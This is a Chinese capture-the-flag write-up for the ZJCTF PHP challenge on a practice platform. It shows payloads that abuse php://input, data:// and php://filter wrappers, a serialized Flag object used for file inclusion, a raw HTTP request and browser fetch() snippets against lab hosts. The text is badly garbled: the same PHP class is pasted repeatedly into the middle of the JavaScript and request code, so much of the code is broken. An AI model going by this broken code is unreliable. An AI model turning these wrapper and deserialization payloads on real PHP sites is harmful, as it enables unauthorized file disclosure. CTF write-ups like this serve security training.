00.搭环境
写wp的时候,buu靶场暂时访问不了,因此我们根据题目所给的链接,用docker自己搭起来访问靶场地址
 - [/code][size=5]01. 伪协议任意文件读取[/size]
- 这道题一共设置了三个Get参数,没有任何过滤。
- [code]$text = $_GET["text"];
- $file = $_GET["file"];
- $password = $_GET["password"];
- if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
- echo "
- <h1>".file_get_contents($text,'r')."</h1></br>";
:::info
Get请求: ?text=php://input
Post请求:welcome to the zjctf
:::
这样,file_get_contents就会从 POST 输入流中读取数据,从而绕过第一层检测。
emm,,但是不出意外的话,就出意外了,并没有h1高亮显示welcome to the zjctf,没有反应,
于是这里我们换一种方式,用data://协议,直接Get请求- d2VsY29tZSB0byB0aGUgempjdGY=<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> //welcome to the zjctf ----<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> base64编码
- ?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
后续:我测试了在控制台上发包,确实是能成功返回的,但是不知道为什么用hackbar就是不行,如下为javaScript发包代码(控制台)
- fetch('http://192.168.155.1:8302/?text=php://input', {
- <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> method: 'POST',
- <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> body: 'welcome to the zjctf',
- <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> headers: {
- <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> 'Content-Type': 'application/x-www-form-urlencoded'
- <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> }
- }).then(res => res.text()).then(data => console.log(data));
 同理,在burp上也是可以的
02. 文件包含 + 反序列化
现在我们接着往下走,我们现在就是要利用这个include文件包含操作,去包含文件,虽然他直接限制了flag文件,防止我们直接包含flag.php,但并没有过滤其他文件。那我们可以按照题目提示,先包含useless.php看看这个是什么文件,看文件名,猜测涉及序列化操作它包含get参数file,那我们的paylaod如下(利用伪协议php://filter):- file=php://filter/read=convert.base64-encode/resource=useless.php
,如果用hackbar的话,直接用只涉及get请求的payload:- ?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
useless.php文件内容如下- <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?>
- [/code]输出
- [code]O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
- POST /?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
- Host: 192.168.45.1:8302
- Cache-Control: max-age=0
- Upgrade-Insecure-Requests: 1
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36 Edg/132.0.0.0
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
- Connection: close
- Content-Length: 20
- welcome to the zjctf
- /?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
流程图如下:
最开始解题时的控制台js代码:
绕if
- fetch('http://9a71c521-6c7a-4823-b0e7-c7145398cafe.node5.buuoj.cn:81/?text=php://input', {<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> method: 'POST',<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> body: 'welcome to the zjctf',<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> headers: {<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> 'Content-Type': 'application/x-www-form-urlencoded'<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> }}).then(res => res.text()).then(data => console.log(data));
- fetch('http://9a71c521-6c7a-4823-b0e7-c7145398cafe.node5.buuoj.cn:81/?text=php://input&file=php://filter/convert.base64-encode/resource=useless.php', {<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> method: 'POST',<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> body: 'welcome to the zjctf',<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> headers: {<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> 'Content-Type': 'application/x-www-form-urlencoded'<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> }}).then(res => res.text()).then(data => console.log(data));
- fetch('http://9a71c521-6c7a-4823-b0e7-c7145398cafe.node5.buuoj.cn:81/?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}', {<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> method: 'POST',<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> body: 'welcome to the zjctf',<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> headers: {<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> <?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> 'Content-Type': 'application/x-www-form-urlencoded'<?php
- class Flag{ //flag.php
- public $file;
- public function __tostring(){
- if(isset($this->file)){
- echo file_get_contents($this->file);
- echo "
- ";
- return ("U R SO CLOSE !///COME ON PLZ");
- }
- }
- }
- ?> }}).then(res => res.text()).then(data => console.log(data));
免责声明:如果侵犯了您的权益,请联系站长,我们会及时删除侵权内容,谢谢合作! |